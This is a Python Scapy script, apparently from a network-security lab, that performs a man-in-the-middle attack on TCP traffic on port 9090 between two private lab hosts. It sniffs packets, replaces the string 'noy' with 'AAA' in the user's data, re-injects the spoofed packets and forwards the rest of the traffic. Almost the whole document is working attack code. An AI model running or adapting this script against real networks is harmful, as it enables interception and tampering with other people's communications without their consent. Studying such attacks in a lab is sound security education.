 #!/usr/bin/env python
from scapy.all import *

USER_IP = "192.168.159.10"
SERVER_IP = "192.168.159.20"
ATTACKER_MAC = "00:0c:29:90:d6:8d"

def spoof_pkt(pkt):
    if Ether in pkt and pkt[Ether].src == ATTACKER_MAC:
        return

    if IP in pkt and TCP in pkt and Raw in pkt:
        if pkt[IP].src == USER_IP and pkt[IP].dst == SERVER_IP:
            data = pkt[Raw].load

            if "noy" in data:
                modified_data = data.replace("noy", "AAA")
                print("Original data: %s" % data)
                print("Modified data: %s" % modified_data)

                spoofed_pkt = IP(src=USER_IP, dst=SERVER_IP)
                spoofed_pkt /= TCP(
                    sport=pkt[TCP].sport,
                    dport=pkt[TCP].dport,
                    seq=pkt[TCP].seq,
                    ack=pkt[TCP].ack,
                    flags=pkt[TCP].flags
                )
                spoofed_pkt /= Raw(load=modified_data)

                send(spoofed_pkt, verbose=0)
                print("Sent modified packet")
                return

        elif pkt[IP].src == SERVER_IP and pkt[IP].dst == USER_IP:
            spoofed_pkt = IP(src=SERVER_IP, dst=USER_IP)
            spoofed_pkt /= TCP(
                sport=pkt[TCP].sport,
                dport=pkt[TCP].dport,
                seq=pkt[TCP].seq,
                ack=pkt[TCP].ack,
                flags=pkt[TCP].flags
            )
            if Raw in pkt:
                spoofed_pkt /= Raw(load=pkt[Raw].load)

            send(spoofed_pkt, verbose=0)
            return

    elif IP in pkt:
        if (pkt[IP].src == USER_IP and pkt[IP].dst == SERVER_IP) or \
           (pkt[IP].src == SERVER_IP and pkt[IP].dst == USER_IP):

            send(pkt[IP], verbose=0)

print("Starting MITM attack...")
print("Replacing 'noy' with 'AAA' in traffic from %s to %s" % (USER_IP, SERVER_IP))

filter_str = "tcp and port 9090 and host %s and host %s" % (USER_IP, SERVER_IP)
sniff(filter=filter_str, prn=spoof_pkt, store=0)